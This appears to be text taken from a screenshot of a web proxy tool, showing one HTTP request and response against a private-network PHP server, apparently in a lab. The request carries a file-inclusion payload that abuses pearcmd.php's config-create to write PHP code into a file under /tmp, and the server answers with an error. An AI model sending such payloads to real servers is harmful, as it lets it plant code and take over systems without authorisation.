 http://192.168.1.202:8080
Send
1 GET /index.php?+config-create+/&file=/usr/local/lib/php
/pearcmd.php&/<?=phpinfo()?>+/tmp/h4ndsh.php HTTP/1.1
2 Host: 192.168.1.202:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
8 Content-Length: 2
9
10
11
Response
Pretty Raw Preview
1 HTTP/1.1 200 OK
2 Host: 192.168.1.202:8080
3 Connection: close
4 X-Powered-By: PHP/7.0.0
5 Content-type: text/html; charset=UTF-8
6
7 ERROR: either use the CLI php executable, or set
register_argc_argv=On in php.ini